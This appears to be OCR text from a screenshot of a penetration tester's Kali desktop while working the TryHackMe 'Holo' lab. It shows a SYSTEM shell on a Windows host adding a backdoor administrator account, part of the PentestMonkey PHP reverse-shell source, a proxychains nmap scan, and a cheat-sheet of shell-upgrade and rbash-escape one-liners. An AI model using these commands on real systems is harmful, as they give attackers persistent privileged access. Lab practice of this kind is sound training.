 File Machine View Input Devices Help
Activities Terminator May 29 01:34
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x18
crosoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\web\htdocs\images>
C:\web\htdocs\images>
C:\web\htdocs\images>whoami
whoami
nt authority\system
C:\web\htdocs\images>net user ryan P@ssw0rd1 /add
net user ryan P@ssw0rd1 /add
The command completed successfully.
C:\web\htdocs\images>net localgroup "administrators" /add ryan
net localgroup "administrators" /add ryan
The command completed successfully.
kali@kali: ~/Desktop/TryHackMe/Holo 65x10
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
kali@kali: ~/PentestMonkey/php-reverse-shell 65x9
Cannot write to ‘php_reverse_shell.php’ (Permission denied).
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x21
PING 10.200.108.31 (10.200.108.31) 56(84) bytes of data.
^C
--- 10.200.108.31 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4098ms
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ cat ~/Scripts/full_shell 1 ⨯
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7